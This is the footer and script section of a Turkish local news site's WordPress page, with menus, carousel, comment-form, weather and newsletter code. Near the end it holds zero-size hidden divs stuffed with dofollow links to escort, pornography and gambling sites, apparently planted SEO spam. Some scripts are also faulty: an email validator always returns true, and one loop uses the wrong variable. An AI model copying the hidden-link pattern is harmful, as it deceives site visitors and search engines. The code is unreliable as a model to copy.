<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
</ul>
        <ul id="menu-servis-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/">Canlı Tv Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/">Yayın Akışları Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
</ul>
        <ul id="menu-servis-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
</ul>
        <ul id="menu-finansif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
</ul>
        <ul id="menu-interaktif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
</ul>
        <ul id="menu-hesap-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="@EdirneyenigunGazetesi" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#YenigunEdirne" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#edirneyenigun" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://edirneyenigun.com/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>
<script type="text/javascript" src="https://cdn.quilljs.com/1.3.6/quill.min.js?ver=1.3.6" id="quill-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

          if ($(window).scrollTop() >= 48) {
        $(".desk-menu").addClass("fixs");

      }

      else {
        $(".desk-menu").removeClass("fixs");
      }
      
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
      }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>


  <link href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/quill.snow.css" rel="stylesheet">

    <script>

        var toolbarOptions = [
            ['bold', 'italic', 'underline'],
            [{ 'list': 'ordered'}, { 'list': 'bullet' }],
            ['clean']                                         // remove formatting button
        ];

        var checkFastContainer = $("#fast-container").html();
        if( checkFastContainer ) {
            var quill2 = new Quill('#fast-container', {
                modules: {
                    toolbar: '#fast-toolbar-container'
                },
                placeholder: 'Siz ne düşünüyorsunuz?',
                theme: 'snow' // or 'bubble'
            });

            quill2.on('text-change', function (delta, old, source) {
                if (quill2.getLength() > 10) {
                    $("#fast-toolbar-container .send button").prop("type", "submit");
                }
            });
        }

        var quill = new Quill('#editor-container', {
            modules: {
                toolbar: '#toolbar-container'
            },
            placeholder: 'Yorum yaz...',
            theme: 'snow' // or 'bubble'
        });

        quill.on('text-change', function (delta, old, source) {

            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }else {

                    }
                    


                }
            }
        });

        $("#toolbar-container .send button").on('click', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

                        if(authorArea.length < 3){
                danger_alert("Lütfen adınızı giriniz.");
                return;
            }else if( validateEmail( emailArea ) != true ) {
                danger_alert("Lütfen geçerli bir mail adresi giriniz.");
                return;
            }else{
                if(quill.getLength() < 10){
                    danger_alert("Yorum gönderebilmeniz için en az 10 karakter gerekli.");
                    return;
                }
            }
            
        });

        $(".authorInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                                    }
            }
        });

        $(".emailInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                    


                }
            }
        });


        var form = document.querySelector('#comment-form-wrapper');
        form.onsubmit = function() {
            // Populate hidden form on submit
            var about = document.querySelector('input[name=comment]');

            about.value = document.querySelector('#editor-container').children[0].innerHTML;

        };
    </script>



<script src="https://edirneyenigun.com/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://edirneyenigun.com/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://edirneyenigun.com/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>

<div style="position:fixed; width:0; height:0; overflow:hidden;">
<a href="http://ank.ac/" title="escort ankara" rel="dofollow" target="_blank">escort ankara</a> - <a href="https://sex99.tw/" title="Türk Porno" rel="dofollow" target="_blank">Türk Porno</a> - <a href="http://www.bayanur.com/" title="Ankara Escort" rel="dofollow" target="_blank">Ankara Escort</a>
Ankara escort, eskort, escort bayan
Ankara Escort Bayan arkadaş bulmak istediğiniz ve ihtiyacınız olduğu her zaman Ankara Escort Sitesi.
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://cosasdeasia.com/" title="Marsbahis">Marsbahis</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://audi-mediaservices.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://edirneyenigun.com/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>



</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 10:23:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mJbl0eTwGo2S2ttj5XZq6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769239431742');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>